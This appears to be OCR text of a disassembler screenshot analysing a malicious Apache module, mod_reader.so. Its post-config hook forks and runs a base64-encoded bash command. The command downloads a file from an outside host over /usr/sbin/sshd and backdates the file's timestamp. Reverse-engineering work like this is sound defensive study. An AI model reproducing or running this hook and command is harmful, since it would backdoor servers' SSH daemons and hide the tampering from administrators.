 Program Trees
mod_reader.so
.bss
.data
.got
.dynamic
.fini_array
.init_array
Program Tree
Symbol Tree
execve
fork
fork
frame_dummy
hook_post_config
reader_handler
reader_register_hooks
register_tm_clones
Filter:
Data Type Manager
Data Types
Listing: mod_reader.so
*mod_reader.so
0010135a 48 8b 15 MOV ptemp,qwor
87 2c 00 00
00101361 89 02 MOV dword ptr
00101363 85 c0 TEST EAX,EAX
00101365 75 40 JNZ LAB_001013
00101367 31 db XOR EBX,EBX
00101369 48 8d 3d LEA pconf,[s_d
b8 0c 00 00
00101370 48 89 de MOV plog,RBX
00101373 e8 c8 fc CALL b64_decode
ff ff
00101378 48 89 e6 MOV plog,RSP
0010137b 31 d2 XOR ptemp,ptem
0010137d 48 89 5c MOV qword ptr
24 10
00101382 48 8d 3d LEA pconf,[s_/
7e 0c 00 00
00101389 48 8d 05 LEA RAX,[DAT_0
Decompile: hook_post_config – (mod_reader.so)
1
2 int hook_post_config(apr_pool_t *pconf,apr_pool_t *plog,apr_pool_t *ptemp,server_rec *s)
3
4 {
5 long lVar1;
6 long in_FS_OFFSET;
7 char *args [4];
8
9 lVar1 = *(long *)(in_FS_OFFSET + 0x28);
10 pid = fork();
11 if (pid == 0) {
12 b64_decode(
13 "d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCA
ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk"
14 ,(char *)0x0);
15 args[2] = (char *)0x0;
16 args[3] = (char *)0x0;
17 args[0] = "/bin/bash";
18 args[1] = "-c";
19 execve("/bin/bash",args,(char **)0x0);
Disassembled View
00101373 CALL b64_decode
00101378 MOV plog,RSP
0010137b XOR ptemp,ptemp
0010137d MOV qword ptr [RSP + args[2]],RBX
00101382 LEA pconf,[s_/bin/bash_00102007]